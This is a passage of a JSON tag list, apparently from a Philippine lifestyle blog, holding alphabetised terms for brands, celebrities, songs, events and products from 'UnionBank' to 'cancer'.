Card"},{"term":"UnionBank Financial Services and Insurance Brokerage Inc."},{"term":"UnionBank Innovation Campus"},{"term":"UnionBank Online app financials"},{"term":"UnionBank SSS AsenSSSo Raffle promo"},{"term":"UnionBank SSS UMID Pay Card AsenSSSo"},{"term":"UnionBank Shell Power Credit Card"},{"term":"UnionBank Visa Cashback Raffle"},{"term":"UnionBank Wealth Management"},{"term":"UnionBank. financials"},{"term":"UnionDigital"},{"term":"UnionPay"},{"term":"Uniqlo U 2024 Fall\/Winter"},{"term":"Uniqlo U 2025 Spring\/Summer"},{"term":"Unit 1"},{"term":"United"},{"term":"United Cargo"},{"term":"United City Football Club"},{"term":"United Nationalist Alliance"},{"term":"United Nations Day"},{"term":"United Nations Educational"},{"term":"United Nations Population Fund"},{"term":"United Nations Public Administration Country Studies"},{"term":"United States Department of Agriculture"},{"term":"United States Esports Federation"},{"term":"United States of America"},{"term":"Universal Kindergarten Act"},{"term":"Universal Pictures"},{"term":"University Athletics Association of the Philippines"},{"term":"University Hotel"},{"term":"University of Baguio"},{"term":"University of the Philippines Diliman Academic Oval"},{"term":"University of the Philippines Los Baños"},{"term":"University of the Southeastern Philippines Gym"},{"term":"Unknown Phantom"},{"term":"Unli-Sarap"},{"term":"Unli-Saya Caravan"},{"term":"Unlimited Hotpot"},{"term":"Unlovable"},{"term":"Uno de 50"},{"term":"Unstoppable"},{"term":"UpLink"},{"term":"Uptown"},{"term":"Uptown Bonifacio"},{"term":"Uptown Tempur Cinema"},{"term":"UrGovPH"},{"term":"Us Without Me"},{"term":"Used To Be Young"},{"term":"V Purse"},{"term":"V-BOOST DRIP"},{"term":"V23e 5G"},{"term":"V25 Pro"},{"term":"VALORANT Champions Paris"},{"term":"VALORANT Game Changers Championship 2025"},{"term":"VCM The Celebrity Source"},{"term":"VCT Challengers"},{"term":"VCT Masters: Bangkok"},{"term":"VERSATILE"},{"term":"VILLAIN"},{"term":"VIU"},{"term":"VJ Caber"},{"term":"VJ Floresca"},{"term":"VK Blank"},{"term":"VK Blanka Latin America Tour 2024"},{"term":"VLF"},{"term":"VSOP"},{"term":"VTSS"},{"term":"VYBE"},{"term":"VYBE by BPI"},{"term":"Vacations"},{"term":"Vaccinated Travel Lane"},{"term":"Valda Pastilles"},{"term":"Valencia's Restaurant"},{"term":"Valentine's Day Party"},{"term":"Valkyrie Nightclub"},{"term":"Vancouver"},{"term":"Vanessa Hudgens"},{"term":"Vanness Wu"},{"term":"Vargen"},{"term":"Vaseline"},{"term":"Vatican"},{"term":"Vegetarian Miracle Hair Treatment"},{"term":"Vegethon Challenge"},{"term":"Velvet Lagman"},{"term":"Velvet Red"},{"term":"Vena Energy"},{"term":"Venice Grand Canal"},{"term":"Venice Grand Canal Mall"},{"term":"Ventuno"},{"term":"Venu ® 4"},{"term":"Veranda: Filipino Fiesta"},{"term":"Verdi’s Aida"},{"term":"Veriton GN100 AI Mini Workstation"},{"term":"Vermosa Holiday Escape"},{"term":"Verniece Enciso"},{"term":"Vero"},{"term":"Vero SL2520"},{"term":"Vero XL2521"},{"term":"Versailles"},{"term":"Versatech"},{"term":"Vertis Northern Lights"},{"term":"Vesbo PP-R BioCote Antimicrobial Pipes"},{"term":"Viaje Sneaker"},{"term":"Vibal Group"},{"term":"Viber"},{"term":"Vic L. Gregorio"},{"term":"Vice Mayor Wilfredo Robles"},{"term":"Vico Angala"},{"term":"Victor Alexander"},{"term":"Victor Consunji"},{"term":"Victor Neri"},{"term":"Victoria Adams-Beckham"},{"term":"Victoria Arduino espresso machines"},{"term":"Victoria Court"},{"term":"Victoria Skin Philosophy"},{"term":"Victorias City"},{"term":"Victory"},{"term":"Video on Demand"},{"term":"Vie"},{"term":"Vien Valencia"},{"term":"Vikash Prasad"},{"term":"Villa Ibarr"},{"term":"Village Pipol"},{"term":"Vimi Rivera"},{"term":"Vince \u0026 Kath \u0026 James"},{"term":"Vince De Jesus"},{"term":"Vince Lim"},{"term":"Vincent Bueno"},{"term":"Vincent Mark Baquiran"},{"term":"Vintage Manhattan"},{"term":"Vinzons"},{"term":"Viphurit"},{"term":"Vireya"},{"term":"Virgil Abloh"},{"term":"Virgin Group"},{"term":"Virgin Labfest XX"},{"term":"Virgin Labfest: Hinog"},{"term":"Virtual Being Maie"},{"term":"Virtual Perfection Cowboy"},{"term":"Virtualahan"},{"term":"Virus Elvira"},{"term":"Visa Cash App RB Formula One Team"},{"term":"Visa Foundation"},{"term":"Visa Token Service"},{"term":"Vision AI TVs"},{"term":"Vision Express"},{"term":"Visit the Philippines Again 2016"},{"term":"Vista Land Company"},{"term":"Vista Land and Lifescapes Inc."},{"term":"Vista Residences Inc."},{"term":"Vista Shaw"},{"term":"Vitality"},{"term":"Vitamin D3"},{"term":"Vitamin E"},{"term":"Vitamind D"},{"term":"Vitamins D"},{"term":"Vitamins K"},{"term":"Vitamix"},{"term":"Vitamix Blenders"},{"term":"Vitamix® premium blender"},{"term":"Vittore Espresso MachinesVittore Espresso Machines"},{"term":"Viva Technology"},{"term":"Vivian"},{"term":"Vivo Mobile Tech Inc."},{"term":"Vivo Perfect Selfie Cup"},{"term":"Vivo V5 Lite"},{"term":"Vivo Y55"},{"term":"VivoBook Flip laptops"},{"term":"Viy Cortez"},{"term":"Viyline Cosmetics"},{"term":"Voices In My Head"},{"term":"Vol. 2"},{"term":"Vol.1"},{"term":"Volcanic Eifel"},{"term":"Volcano"},{"term":"Volkswagen Aktiengesellschaft"},{"term":"Voltaire de Jesus"},{"term":"Von de Guzman"},{"term":"Vote Pilipinas"},{"term":"VoxIN"},{"term":"Vvs collective"},{"term":"W Global Center"},{"term":"WASUTA"},{"term":"WATCH D2"},{"term":"WATCH FIT 4 Series"},{"term":"WATCH GT 5 Series"},{"term":"WATCH GT 6 Series"},{"term":"WATCH Ultimate 2"},{"term":"WATWING LIVE TOUR 2024"},{"term":"WBA Super Bantamweight"},{"term":"WBO"},{"term":"WCKD"},{"term":"WD SATA Express"},{"term":"WD TV® media player family"},{"term":"WESLEE"},{"term":"WHISKAS®"},{"term":"WILD SKETCH SHOW - SKETCH SHOW LIVE 2002"},{"term":"WOKE UP REMIXX (PROD BY JAKOPS)"},{"term":"WONDER BOY'S AKUMU CLUB"},{"term":"WONDERFUL DAY"},{"term":"WOOX Innovations"},{"term":"WORLD ONE"},{"term":"WOW! Fiesta"},{"term":"WWP"},{"term":"Wa Na Wa"},{"term":"Wait"},{"term":"Waited for you"},{"term":"Wake paradise"},{"term":"Walang Biro sa Banyuhay"},{"term":"Walang Forever"},{"term":"Walang Himala"},{"term":"Walang Makakapigil"},{"term":"Walk The Earth"},{"term":"Walk You Home music"},{"term":"Walkie Talkie"},{"term":"Walking Lives"},{"term":"Wallows"},{"term":"Walls"},{"term":"Walter Demesa"},{"term":"Walther Ocampo"},{"term":"Wanderlust Travel Awards"},{"term":"Warner Bros. Philippines"},{"term":"Warner Music Asia"},{"term":"Washington D.C."},{"term":"Watch Me Spin Class"},{"term":"Watch the Sun"},{"term":"WaterDeliveryPH"},{"term":"Waterside"},{"term":"Waterside Restobar"},{"term":"Waterwalk Record"},{"term":"Watsons Compliance Packs"},{"term":"Watsons Health Packs"},{"term":"Watsons Philippines"},{"term":"Waves of Wonders"},{"term":"WayV"},{"term":"Waylay"},{"term":"Wayne Sermon"},{"term":"We Are Juan"},{"term":"We Are Social"},{"term":"We Are The Night music"},{"term":"We Are The People"},{"term":"We Don’t Make Sense"},{"term":"We Gotchu Stops"},{"term":"We Need 2 Talk"},{"term":"We Should Stick Together"},{"term":"We Tried"},{"term":"We Will Rock You"},{"term":"We've Been Alive"},{"term":"Wealth Management"},{"term":"WeatherPhilippines"},{"term":"Weatherized"},{"term":"Web3 Hackathon"},{"term":"Wedding and Debut 2023"},{"term":"WeeWillDoodle"},{"term":"Weight On Me"},{"term":"Weiming Soh"},{"term":"Weirbird"},{"term":"Weitarsa Hendarto"},{"term":"Welcome Home"},{"term":"Welcome To My Castle"},{"term":"Wellness Whispers"},{"term":"Wendy Waterhouse"},{"term":"Wendy Wilson"},{"term":"Wenn V. Deramas"},{"term":"Werk With Pride"},{"term":"West Wing Residences"},{"term":"Western Visayas Dairy Farmers and Stakeholders Agriventures Inc."},{"term":"Wevens Ty"},{"term":"What Are The Chances"},{"term":"What Child Is This"},{"term":"What Have They Done to Us"},{"term":"What If I Wasn’t Done Loving You?"},{"term":"What It Means"},{"term":"What a Day"},{"term":"What is it All About? opm"},{"term":"When It's Just You \u0026 I"},{"term":"When Scars Become Art"},{"term":"When The Day Is Done"},{"term":"Where I've Been"},{"term":"Where You At"},{"term":"Where the Butterflies Go in the Rain"},{"term":"Where’s My Phone?"},{"term":"Whimsical Christmas"},{"term":"Whirl’d Cup"},{"term":"Whiskey"},{"term":"Whisper"},{"term":"Whisper Philippines"},{"term":"White \u0026 Royal Blue"},{"term":"White Camellia"},{"term":"White Honda"},{"term":"White Lion Media Productions"},{"term":"White Pizza"},{"term":"Whitening Range"},{"term":"Whitney Houston"},{"term":"Who Cares?"},{"term":"Who I Am"},{"term":"Who Knows Where Life Will Take You?"},{"term":"Whoop It Up DELUXE Edition"},{"term":"Who’s the Clown?"},{"term":"Wi-Fi 7 router"},{"term":"Wi-Fi Camera"},{"term":"WiFi7 ON"},{"term":"WiND"},{"term":"Wicked"},{"term":"Wicked Heart"},{"term":"Wide Awake"},{"term":"Wilbros Live"},{"term":"Wilcon Depot"},{"term":"Wild at Heart Collection"},{"term":"Wilhelmsen Ship Management"},{"term":"Wilkins Distilled"},{"term":"Will Fredo"},{"term":"Will Smith"},{"term":"Willy Layug scultpture"},{"term":"Wilson Phillips"},{"term":"Win It"},{"term":"Win Metawin"},{"term":"Wind Crest"},{"term":"WindFree™ Technology"},{"term":"Window Type Air Conditioners"},{"term":"Windows 8"},{"term":"Windows Market"},{"term":"Wine Store Manila"},{"term":"Wingstop"},{"term":"Winnie Harlow"},{"term":"Winter Games"},{"term":"Winter Glow"},{"term":"Winter Without You"},{"term":"Wireless Audio 360"},{"term":"Wireless Gaming Mouse"},{"term":"Wireless Speaker"},{"term":"Wish I Could Forget"},{"term":"Wish You Stayed"},{"term":"With Balance"},{"term":"With You"},{"term":"Without It"},{"term":"Wiz Khalifa"},{"term":"Wizarding World"},{"term":"Wo Friends"},{"term":"Woke Up"},{"term":"Women In Resource Development"},{"term":"Women's Invitational 2024"},{"term":"Women's Invitational tech"},{"term":"Women's Wednesdays Sale"},{"term":"Women’s Sandals"},{"term":"Won Ji-an"},{"term":"Wonderbowl"},{"term":"Woodsville Crest"},{"term":"World Animal Day"},{"term":"World Autism Month"},{"term":"World Cellar"},{"term":"World Children’s Day"},{"term":"World Class Bartender of the Year 2015"},{"term":"World Day for Cultural Diversity for Dialogue and Development"},{"term":"World Diabetes Day"},{"term":"World Digestive Health Day"},{"term":"World End Girl Friend"},{"term":"World Environment Day"},{"term":"World Fair Trade Asia"},{"term":"World Famous Fries"},{"term":"World First Aid Day"},{"term":"World Food Day 2024advocacy"},{"term":"World Kidney Day"},{"term":"World Kitchens Platinum Cinema"},{"term":"World Luxury Awards 2024"},{"term":"World MICE Awards"},{"term":"World Milk School Day"},{"term":"World Monologue Games"},{"term":"World Photography Week"},{"term":"World Pilots’ Day"},{"term":"World Recycling Day"},{"term":"World Smile Day®"},{"term":"World Stop Turning"},{"term":"World Street Food Congress"},{"term":"World Toilet Day"},{"term":"World Tops"},{"term":"World Travel Awarda"},{"term":"World Travel Awards Asia and Oceania 2025"},{"term":"World Travel Market"},{"term":"World Vision PH Kids"},{"term":"World Vision Philippines"},{"term":"World Wide Fund"},{"term":"World Youth Day"},{"term":"World of Dance Philippines"},{"term":"World of Dance Philippines 2025"},{"term":"World of Fun"},{"term":"World of Winners"},{"term":"World on Fire"},{"term":"WorldBEX 2015"},{"term":"Worlds Championship"},{"term":"World’s Best Airline"},{"term":"World’s Best Low-Cost Airline"},{"term":"World’s Biggest Book Sale"},{"term":"Wrabel"},{"term":"Wyden King"},{"term":"Wyn Starks"},{"term":"X Factor UK"},{"term":"X's"},{"term":"X-A10"},{"term":"X-A2"},{"term":"X-Pro2 Graphite Edition"},{"term":"X-T1"},{"term":"X-T10"},{"term":"X-T2 Graphite Silver Edition"},{"term":"X100F"},{"term":"X4U: Amped Up Life with the Power of X"},{"term":"X5 Plus"},{"term":"X6"},{"term":"X90"},{"term":"X: The Life and Times of Malcolm X"},{"term":"XCOR Aerospace"},{"term":"XDM Unidentified Waves"},{"term":"XGALX"},{"term":"XMAGE Exhibition Roadshow"},{"term":"XPower 2"},{"term":"XY"},{"term":"Xandra Rocha"},{"term":"Xavier  High School"},{"term":"Xavier School Nuvali"},{"term":"Xbox Series S"},{"term":"Xdinary Heroes"},{"term":"Xiaomi Philippines"},{"term":"Xin Tian Di"},{"term":"Xtraordinary Genes"},{"term":"Xtraordinary Girls"},{"term":"Xyriel Manabat"},{"term":"Y Serie"},{"term":"Y02"},{"term":"Y22"},{"term":"Y27"},{"term":"Y27 5G"},{"term":"Y36"},{"term":"Y53"},{"term":"Y73"},{"term":"Y76 5G"},{"term":"Y81"},{"term":"Y81i"},{"term":"Y95"},{"term":"Y9i"},{"term":"YEEZY BOOST 350"},{"term":"YG"},{"term":"YOASOBI"},{"term":"YOT Barkada"},{"term":"YOU"},{"term":"YULTRON"},{"term":"YV Series"},{"term":"Yabang Pinoy"},{"term":"Yabu"},{"term":"Yacko"},{"term":"Yael Yuzon"},{"term":"Yahoo!"},{"term":"Yahoo! Celebrity Awards"},{"term":"Yakumi"},{"term":"Yamaha Mio Fino"},{"term":"Yamazakura Japanese Whisky"},{"term":"Yang Yang"},{"term":"Yaya Dub"},{"term":"Year 2"},{"term":"Year of the Dual Cam"},{"term":"Year of the Fire Rooster"},{"term":"Year of the Red Fire Rooster"},{"term":"Year of the Rooster"},{"term":"Year of the Snake"},{"term":"Year-End Gadget Promo"},{"term":"Yeat"},{"term":"Yellow Cab Pizza"},{"term":"Yellow House"},{"term":"Yerba Mate Drink"},{"term":"Yes to All"},{"term":"Ylona Jade Garcia"},{"term":"Ynna Asistio"},{"term":"Yoda"},{"term":"Yoda Buyco"},{"term":"Yoga Foam"},{"term":"Yoko Na"},{"term":"Yoo Na"},{"term":"Yoon Jong-seok"},{"term":"Yoon Kye-sang"},{"term":"Yoon Sung-hyun"},{"term":"Yoshinao Osawa"},{"term":"Yoshito Hori"},{"term":"You Did It"},{"term":"You Know What I Need"},{"term":"You Should See Me Now"},{"term":"You You You"},{"term":"You could break my heart"},{"term":"You're free"},{"term":"You're in Love"},{"term":"Young \u0026 Dumb"},{"term":"Young Influencers Convention"},{"term":"Young Leaders Build"},{"term":"Your Choice"},{"term":"Your Ecstasy"},{"term":"Your Love is All I Need"},{"term":"Your Song"},{"term":"Your Wellness"},{"term":"Yourself"},{"term":"Youssef El Khomri"},{"term":"Youth"},{"term":"Youth Council"},{"term":"Youth Spark"},{"term":"Ysanygo"},{"term":"Yu Sheng Salad"},{"term":"Yuchengco Musem"},{"term":"Yuchengco Museum"},{"term":"Yufin"},{"term":"Yukihiro Takahashi"},{"term":"Yuletide Party Package"},{"term":"Yuletide Surprise Promo"},{"term":"Yumi \u0026 The Apocalypse"},{"term":"Yung Bawal"},{"term":"Yung Gravy"},{"term":"Yuridope"},{"term":"Yuta Jinguji"},{"term":"Yuta Kishi"},{"term":"Yvette Tan"},{"term":"Yvonne Lih"},{"term":"ZET"},{"term":"ZTE Axon"},{"term":"ZTE Blade"},{"term":"ZTE Kis II-V795"},{"term":"ZTE V829"},{"term":"ZTE V967S"},{"term":"ZTE V969"},{"term":"ZUTOMAYO INTENSE II「坐·ZOMBIE CRAB LABO"},{"term":"ZUTOMAYO INTENSE II「坐·ZOMBIE CRAB LABO」Asia Tour"},{"term":"Zae"},{"term":"Zaijan Jaranilla"},{"term":"Zalpha Pop"},{"term":"Zarah Juan"},{"term":"Zaraj Juan"},{"term":"Zark's Fest 2023"},{"term":"Zata Aquino"},{"term":"Zayvo"},{"term":"Zen Prudentino"},{"term":"ZenFone 2 Laser 5.0"},{"term":"ZenFone 3"},{"term":"ZenFone Go 4.5"},{"term":"ZenFone Go 5"},{"term":"ZenFone Max Pro M1"},{"term":"Zenas Pineda"},{"term":"Zenbook 14 Flip OLED"},{"term":"Zenbook 14 OLED (UX3405)"},{"term":"Zenbook 17 Fold OLED"},{"term":"Zenbook A14"},{"term":"Zenbook DUO (UX8406)"},{"term":"Zenbook Pro 14 Duo OLED"},{"term":"Zenbook Pro 14 OLED"},{"term":"Zenbook Pro 16X OLED"},{"term":"Zenbook S 13 OLED"},{"term":"Zenbook S 14"},{"term":"Zenfone 4 City"},{"term":"Zenfone 4 Pro"},{"term":"Zero Gravity Eyewear"},{"term":"Zero Theater"},{"term":"Zero-Touch Onboarding"},{"term":"Zest-O"},{"term":"Zest-O Corporation"},{"term":"ZestAir"},{"term":"Zico"},{"term":"Zino Lilies"},{"term":"Zitan"},{"term":"Zonia Mejia"},{"term":"ZooMoo"},{"term":"Zoobic Night Safari"},{"term":"Zoobic Park"},{"term":"Zsazsa Zaturnnah the Musical... 'Yun Lang!"},{"term":"Zybi Tech"},{"term":"[17 IS RIGHT HERE]"},{"term":"[Apocalypse : Save us]"},{"term":"[GOLDEN HOUR Part. 1]"},{"term":"[Insert EP Title Here] [Extended]"},{"term":"[S]"},{"term":"a Canvas of Biodiversity"},{"term":"a Isang Sulyap Mo"},{"term":"a beautiful affair"},{"term":"a capatain's ball"},{"term":"a kid named rufus"},{"term":"a la carte"},{"term":"a venue"},{"term":"a+ campaign"},{"term":"a-gan"},{"term":"a-toy body kits"},{"term":"a. venue"},{"term":"aaron junatas"},{"term":"aaron villaflor"},{"term":"aboitizpower"},{"term":"abs-cbn tabang patrol"},{"term":"academic writing"},{"term":"academy"},{"term":"accomodation"},{"term":"accossries"},{"term":"acer day 2021"},{"term":"acer philipines"},{"term":"acnecare"},{"term":"acoommodation"},{"term":"acquatica"},{"term":"action camera"},{"term":"action for green"},{"term":"action plan"},{"term":"active"},{"term":"active white"},{"term":"activities"},{"term":"activity"},{"term":"activity center"},{"term":"ad"},{"term":"adam sandler"},{"term":"adam savage"},{"term":"adapter"},{"term":"adidas Avengers collection"},{"term":"adidas Primeknit"},{"term":"adidas stores"},{"term":"adizero Prime BOOST"},{"term":"adobo republic"},{"term":"adobong kangkong"},{"term":"adobong pusit"},{"term":"adopt a school"},{"term":"ads"},{"term":"advance screening"},{"term":"advertising"},{"term":"advil"},{"term":"advocacies"},{"term":"advocacy."},{"term":"advovacy"},{"term":"aegean"},{"term":"aerotower"},{"term":"aesthetic"},{"term":"afc"},{"term":"affiliate program"},{"term":"affogato"},{"term":"affordable phones"},{"term":"affordable smart phone"},{"term":"aficionado"},{"term":"after the sun goes down"},{"term":"aga muhlach"},{"term":"age-defying"},{"term":"agent leroy jethro gibbs"},{"term":"agents"},{"term":"agri-tourism"},{"term":"agrifestival"},{"term":"ai otsuka"},{"term":"ai-ai delas alas"},{"term":"aiai delas alas"},{"term":"aids society of the philippines"},{"term":"air canada"},{"term":"air conditioners"},{"term":"air conditioning"},{"term":"air residences"},{"term":"airasia thrills"},{"term":"airasia transport"},{"term":"airlies"},{"term":"airlines"},{"term":"aiza seguera"},{"term":"ako naman muna"},{"term":"aktv"},{"term":"akyat pinatubo"},{"term":"al forno"},{"term":"al tonno"},{"term":"alan chng"},{"term":"alaxan"},{"term":"alberto a. lim"},{"term":"alberto's"},{"term":"alcohol"},{"term":"alec baldwin"},{"term":"alex"},{"term":"alex porat"},{"term":"alex tacderas"},{"term":"alfie rodriguez"},{"term":"alfonso"},{"term":"alfresco"},{"term":"alice in wonderland"},{"term":"alien"},{"term":"alife"},{"term":"alisha"},{"term":"aljur abrenica"},{"term":"all about scrapbooking"},{"term":"all day dining"},{"term":"all star '70s"},{"term":"all the time"},{"term":"all-day breakfast"},{"term":"all-star"},{"term":"almond milk"},{"term":"alodia gosiengfiao"},{"term":"aloe vera"},{"term":"alpha series"},{"term":"alright"},{"term":"alt-J"},{"term":"altro mondo"},{"term":"alveo land corporations"},{"term":"always be my baby"},{"term":"amado bagatsing"},{"term":"amatz"},{"term":"amazfit"},{"term":"amazon connect"},{"term":"ambassadors challenge"},{"term":"amber ultra lounge"},{"term":"ambient media"},{"term":"ambos mundos"},{"term":"ambrosia"},{"term":"amd ryzen 7"},{"term":"amdula VI: Love-Oratory"},{"term":"ame track10"},{"term":"america's next top model"},{"term":"american football"},{"term":"american standard"},{"term":"amiananpop songwriting festival"},{"term":"amigo 2.0"},{"term":"amsung Galaxy J7 Pro"},{"term":"an affair to remember"},{"term":"analytic"},{"term":"ancillary products"},{"term":"and Africa"},{"term":"and Associates Company"},{"term":"and Cody Simpson"},{"term":"and Contest"},{"term":"and Hwang In-Youp"},{"term":"and M1ss Jade So"},{"term":"and Sean O’Pry"},{"term":"and a yearning to connect with others"},{"term":"and the outcry of Peace"},{"term":"andaya"},{"term":"andi eigenmann"},{"term":"andoks"},{"term":"andrew garfield"},{"term":"andrew tan"},{"term":"andrew wolf"},{"term":"android market"},{"term":"angel aquino"},{"term":"angel's pizza"},{"term":"angela aguilar"},{"term":"angeli"},{"term":"angelo ortiz"},{"term":"angelo patrimonio"},{"term":"angry tube"},{"term":"anilao"},{"term":"anlene total"},{"term":"anna kalaw"},{"term":"annabel's"},{"term":"anthem of challenge"},{"term":"anthony cuerpo"},{"term":"anthony ramirez"},{"term":"antibiotics"},{"term":"antonino fajardo"},{"term":"anya aguilar"},{"term":"aoc"},{"term":"ap renewables inc"},{"term":"apartment"},{"term":"apotheca"},{"term":"apple app"},{"term":"applilances"},{"term":"appnation"},{"term":"apps"},{"term":"apps up 2022"},{"term":"apri"},{"term":"april 2021"},{"term":"aqiva"},{"term":"aqualympics"},{"term":"aquatica"},{"term":"arabica"},{"term":"araw values awards"},{"term":"arcades"},{"term":"arcana"},{"term":"arellano univeristy"},{"term":"argonautquest.wordpress.com"},{"term":"aribnb"},{"term":"aristocrat bakeshop"},{"term":"armando pascual"},{"term":"arnold galang"},{"term":"aronamin gold"},{"term":"arrabiata"},{"term":"art of colors"},{"term":"art work"},{"term":"artista search"},{"term":"arts and crafts"},{"term":"ascof"},{"term":"ashley co kehyeng"},{"term":"asia's best"},{"term":"asian cusine"},{"term":"asian development bank"},{"term":"asian hospital charities"},{"term":"asiasia"},{"term":"asis"},{"term":"aslove"},{"term":"aspacio.net"},{"term":"aspen"},{"term":"aspen pharmacare"},{"term":"asthma"},{"term":"astral photography"},{"term":"astro vision"},{"term":"astrovision"},{"term":"asya"},{"term":"at Unos"},{"term":"athena mae imperial"},{"term":"athlete"},{"term":"athletics"},{"term":"ativ"},{"term":"atlanta center"},{"term":"atlantis production"},{"term":"atm"},{"term":"atmos"},{"term":"atoy llave"},{"term":"attraction"},{"term":"atty. francis tolention"},{"term":"atty. jose maria ochave"},{"term":"atty. roby alampay"},{"term":"audio-technica"},{"term":"audition"},{"term":"augmented reality"},{"term":"aureo alonzo"},{"term":"austainability"},{"term":"author"},{"term":"autistic"},{"term":"auto mart"},{"term":"automated election"},{"term":"autombile"},{"term":"automitive"},{"term":"automobile association philippines"},{"term":"automotives"},{"term":"autumn look"},{"term":"autumn make-up collection"},{"term":"avel bacudio"},{"term":"aveneto"},{"term":"avenue q"},{"term":"aviation"},{"term":"avida residences"},{"term":"avida towers"},{"term":"avura"},{"term":"awarding"},{"term":"awards night"},{"term":"ayala foundation inc"},{"term":"ayala mall manila bay"},{"term":"aztec barba"},{"term":"b.LOOM Project"},{"term":"babae"},{"term":"babies"},{"term":"baboy"},{"term":"baby back ribs"},{"term":"back zip"},{"term":"backlogs"},{"term":"backstage"},{"term":"bacon wrapped chicken breast fillet"},{"term":"bactidol idol"},{"term":"bad emotions"},{"term":"bad mode"},{"term":"bag"},{"term":"bag or die"},{"term":"bagani"},{"term":"baju kurung"},{"term":"bakery"},{"term":"balikbayan raffle"},{"term":"balinese massage"},{"term":"ballert"},{"term":"ballet"},{"term":"balloon"},{"term":"ballsy aquino-cruz"},{"term":"ballsy aquni"},{"term":"banana caramel ala mode"},{"term":"banana leaf"},{"term":"banana morning motto"},{"term":"banawe"},{"term":"bancassurance"},{"term":"band"},{"term":"band. 6cyclemind"},{"term":"bang pineda"},{"term":"bangkok music"},{"term":"bangus kare-kare"},{"term":"banking hours"},{"term":"banking innovation"},{"term":"bantay bata"},{"term":"barako tree"},{"term":"barangay shopee"},{"term":"baranggay shopee"},{"term":"barefoot"},{"term":"barenbliss"},{"term":"barney martin"},{"term":"barricades"},{"term":"barrio fiesta"},{"term":"barry can't swim"},{"term":"based tablet"},{"term":"basil valdez"},{"term":"basty alcances"},{"term":"batang pba"},{"term":"bathroom"},{"term":"battle of the fiercest"},{"term":"bauan"},{"term":"bayanihan"},{"term":"bayer"},{"term":"bazinga"},{"term":"bb u ok? Deluxe"},{"term":"be better"},{"term":"be forreal"},{"term":"be smart"},{"term":"be the next dove girl"},{"term":"bea online"},{"term":"beach hut"},{"term":"beaches"},{"term":"bearhuggs"},{"term":"beat up car"},{"term":"beats by dr. dre"},{"term":"beauty and the beast"},{"term":"beauty by SM"},{"term":"beauty center"},{"term":"beauty queen"},{"term":"bebetter.com.ph"},{"term":"bed"},{"term":"bed sheets"},{"term":"beddings"},{"term":"bee choo"},{"term":"beef"},{"term":"beep"},{"term":"beep™"},{"term":"befriending my tears (and then some)"},{"term":"begin again"},{"term":"bekimon"},{"term":"belgian chocolate"},{"term":"belieber"},{"term":"believe"},{"term":"bellissima firenze"},{"term":"belo"},{"term":"benj tan"},{"term":"benjie ap"},{"term":"benson martinez"},{"term":"bento meals"},{"term":"berlin"},{"term":"berocca"},{"term":"best Monday ever"},{"term":"best performances"},{"term":"bestie"},{"term":"bet ng bayan"},{"term":"betterdog"},{"term":"betterdog canine behavior center"},{"term":"betty romero"},{"term":"beyond mobile plan"},{"term":"beyond yoga"},{"term":"bf homes"},{"term":"bianca"},{"term":"bibingka"},{"term":"bicolandia"},{"term":"bid"},{"term":"bidy shop"},{"term":"big big sale"},{"term":"big bite match"},{"term":"big brands festival"},{"term":"big christmas sale"},{"term":"big fish"},{"term":"big mac"},{"term":"big mouth burgers"},{"term":"big n' tasty"},{"term":"big sale"},{"term":"biggs"},{"term":"bigoli"},{"term":"bike"},{"term":"bikers"},{"term":"biki water world"},{"term":"bills payment"},{"term":"binangonan"},{"term":"bingsu"},{"term":"bio-oil"},{"term":"biogesic"},{"term":"bipolar sunshine"},{"term":"bird"},{"term":"bird thrill"},{"term":"biscotti"},{"term":"biscuit"},{"term":"bitter bitches"},{"term":"bittersweet"},{"term":"biñan"},{"term":"black"},{"term":"blackberry app world"},{"term":"blackberry bridge technology"},{"term":"blackberry pilipinas"},{"term":"blackbird"},{"term":"blah blah"},{"term":"blanca mercado"},{"term":"blaster"},{"term":"bleached"},{"term":"blender"},{"term":"blind"},{"term":"blizzards"},{"term":"block party"},{"term":"blog'm"},{"term":"blogs"},{"term":"blogspot"},{"term":"blowout"},{"term":"blu dot"},{"term":"blu-ray"},{"term":"blue bloods"},{"term":"blue leaf pavillion"},{"term":"blue water day spa"},{"term":"blueberry."},{"term":"blueniversity"},{"term":"blupass card"},{"term":"bluray"},{"term":"blush"},{"term":"blush band"},{"term":"bo sanchez"},{"term":"bob del castillo"},{"term":"bob ong"},{"term":"bobby garcia"},{"term":"body butter"},{"term":"body shop"},{"term":"bohol ubi festival"},{"term":"boink out"},{"term":"bokeh"},{"term":"bond"},{"term":"bone nutrition"},{"term":"boneless chicken"},{"term":"bones"},{"term":"boni ave"},{"term":"bonsai"},{"term":"book writing competition"},{"term":"booking"},{"term":"boom!"},{"term":"boss ako"},{"term":"bossing ako"},{"term":"bottom"},{"term":"bottoms"},{"term":"bounty fresh chicken"},{"term":"bowling center"},{"term":"boy"},{"term":"boy abunda"},{"term":"boyband"},{"term":"boys over flower"},{"term":"bpi bayan"},{"term":"bpi family savings bank"},{"term":"bpi-i.can"},{"term":"br1100"},{"term":"bracelets"},{"term":"brain tumor"},{"term":"brand ambassador"},{"term":"brand membership program"},{"term":"brands"},{"term":"brands spotlight"},{"term":"brands spotlight festival"},{"term":"brandy"},{"term":"bratpack"},{"term":"bravehearts"},{"term":"bravia"},{"term":"bravia core"},{"term":"bread talk"},{"term":"breadstick"},{"term":"break up with that guy."},{"term":"breakup coach"},{"term":"bret jackson"},{"term":"bria hoomes"},{"term":"brian cu"},{"term":"bridezilla"},{"term":"bright minds read"},{"term":"bring your own baon"},{"term":"british invasion"},{"term":"britney spear"},{"term":"broadband"},{"term":"broker"},{"term":"brotherhood"},{"term":"brownie"},{"term":"bryan mcclelland"},{"term":"bryan termulo"},{"term":"bryce vine"},{"term":"buddha bar"},{"term":"bugoy"},{"term":"buhay party list"},{"term":"building projection"},{"term":"buisness"},{"term":"buka puasa"},{"term":"buko ni fruitas"},{"term":"buko salad"},{"term":"bulgur"},{"term":"bungee"},{"term":"bunk bed"},{"term":"burger avenue"},{"term":"bus"},{"term":"business gifts"},{"term":"business loan"},{"term":"business on wheels"},{"term":"business process-outsourcing"},{"term":"butt"},{"term":"butt pecan"},{"term":"butterfly effect"},{"term":"buttons!"},{"term":"by You 夢中さ、きみに"},{"term":"by the bay"},{"term":"c3 events"},{"term":"cabinet"},{"term":"cafe adriatico"},{"term":"cafe indios"},{"term":"caffeine"},{"term":"calculator.org"},{"term":"cali swag"},{"term":"california dreams"},{"term":"call and text"},{"term":"calor"},{"term":"caloy"},{"term":"camayan beach resort"},{"term":"camayan beach resort and hotel"},{"term":"camella south"},{"term":"camera ring"},{"term":"can we still be friends"},{"term":"canadian manufacturing"},{"term":"canapes"},{"term":"cancer 